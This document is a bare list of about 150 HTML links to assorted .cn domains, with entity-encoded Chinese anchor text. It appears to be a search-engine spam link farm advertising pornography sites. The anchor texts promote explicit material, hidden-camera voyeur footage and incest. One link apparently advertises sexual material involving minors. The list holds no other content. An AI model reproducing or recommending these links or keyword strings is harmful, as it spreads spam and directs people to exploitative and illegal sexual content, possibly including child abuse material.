<a href="http://ag8818net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://lanhaixiongdi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x6027;&#x611F;&#x4E1D;&#x889C;</a>|
<a href="http://ou-2.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://cxmzy.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://za1314.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zgglsz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://jiajiao020.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x88F8;&#x62CD;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gd-guanshen.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://zhwei.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://czdiamond.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tjjinqiushi.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;=&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zlrich.cn" target="_blank">&#x65E5;&#x97E9;_&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://shengjidxc.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yncxzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xboft.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x8C03;&#x6559;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://f122.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgsh.net.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://keaitu.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://asjbsp.cn" target="_blank">99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://mncs.com.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://stjd.net.cn" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://c21963.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengshengyu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://likestudio.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://uths.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;.</a>|
<a href="http://nuanhuayu.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x6DF1;&#x7231;</a>|
<a href="http://je06.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njaistehj.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://bevelgear.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x7535;&#x5F71;&#x9662;&#x4E4B;&#x6BDB;&#x7247;</a>|
<a href="http://jlhuaxia.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://joojcc.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://ssinfo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdnmdp.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://good520.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x65E0;&#x6BD2;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hongfeishoushi.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x5348;&#x591C;&#x7231;&#x7231;</a>|
<a href="http://chateaubeauchene.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://zfgcjx.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://yh512.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://owxi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jbsmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zxyjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x786C;&#x53C8;&#x7D27;&#x53C8;&#x723D;</a>|
<a href="http://myshangm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://vjdx.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mt85.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://luckygo.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x7247;&#x723D;&#x723D;&#x723D;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://pack256.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tjinnovation.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bestp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://ys51.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dxlawfirm.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;</a>|
<a href="http://7o7.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://mxt88.cn" target="_blank">&#x8272;&#x5077;&#x5077;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://friend99.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51xingxing.cn" target="_blank">&#x7F8E;&#x5973;&#x4E2D;&#x56FD;&#x6BDB;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://zgjsjw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zxd82huub.cn" target="_blank">&#x56FD;&#x4EA7;&#x5730;&#x5740;&#x4E8C;&#x6C38;&#x4E45;&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://jdfcw.net.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dxlawfirm.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://cdwhgd.cn" target="_blank">&#x4E9A;&#x6D32;rct&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://rszsgs.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iznylsf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A; rmvb</a>|
<a href="http://qfjf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;</a>|
<a href="http://hnyzjyj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://rjslkw.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x7247;&#x723D;&#x723D;&#x723D;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://haosaite.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;</a>|
<a href="http://sjpt998.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mizhitang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;</a>|
<a href="http://oka8.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://fbhi.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytt021.com" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://vinyyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://zhanjianglide.cn" target="_blank">av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jaytime.cn" target="_blank">91av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahjindi.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://htmdesign.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://tai-cheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://haoyuezhai.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szgrm.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cc150.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x5F88;&#x5F88;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x9EBB;&#x8C46;</a>|
<a href="http://changshaliyu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjdmh.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://audifon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://vhifxe.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wmtr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://xintianhui.cn" target="_blank">91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huixinnet.cn" target="_blank">&#x97E9;&#x56FD;&#x6700;&#x65B0;&#x7406;&#x8BBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://all166.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;XXXXX</a>|
<a href="http://qxiy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://seamu.cn" target="_blank">&#x9996;&#x9875; &#x7EFC;&#x5408;&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E1D;&#x889C;</a>|
<a href="http://top-red.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;=&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hopewealth.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zlmw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://job0758.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://shhs8.com.cn" target="_blank">&#x6362;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;l</a>|
<a href="http://szjzgame.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x221D;</a>|
<a href="http://sywldk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://fxrss5.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uancn.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;</a>|
<a href="http://au-pair.org.cn" target="_blank">&#x5C24;&#x7269;H&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjtongying.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://cndtjt.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sz-hym.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7A00;&#x7F3A;&#x8D44;&#x6E90;</a>|
<a href="http://ccgercu.cn" target="_blank">97&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whfenghuanghu.com.cn" target="_blank">&#x81EA;&#x6170;&#x5C0F;&#x5C11;&#x5987;&#x6BDB;&#x53C8;&#x591A;&#x53C8;&#x9ED1;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://songdesoftpvc.com.cn" target="_blank">&#x5077;&#x62CD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niuwanjia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://3qdsbb.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://dglzwj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qionge.cn" target="_blank">&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;</a>|
<a href="http://whfjz.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;awww&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rr1616.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhaiyingtao.cn" target="_blank">&#x4E9A;&#x6D32;&#x548C;&#x6B27;&#x6D32;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x533A;&#x522B;7777</a>|
<a href="http://gou13.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qk63.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x6C34;&#x871C;&#x6843;AV&#x7F51;&#x7F51;&#x7AD9;</a>|
<a href="http://mingyukeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://hshare.cn" target="_blank">91&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://bcrb.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x725B;&#x725B;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://xbccc.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://halies.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4E73;&#x5B55;&#x5987;&#x55B7;&#x5976;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aghi.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxsbks.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;1</a>|
<a href="http://kuyidian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://yang-business.cn" target="_blank">99&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x8BED;&#x7684;</a>|
<a href="http://pess.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://inob.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://seo2012.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xm-air.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;</a>|
<a href="http://booa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://foreverpearl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://good520.cn" target="_blank">&#x56FD;&#x4EA7;l&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uqmaxqn.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ptstzx.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://likestudio.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zyzdg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://yiwufly.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x8BBA;&#x575B;</a>|
<a href="http://yjkjxh.com" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x4E00;&#x7EA7;&#x7231;a&#x505A;&#x7247;&#x6027;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://hgld.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://chuqitong.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kingzun.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://fvmk.cn" target="_blank">&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m961.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ustb-bbs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqy8.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;66</a>|
<a href="http://lanrengmai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiuzhanpifa.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://apjitai.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://my12.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjzzhangui.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
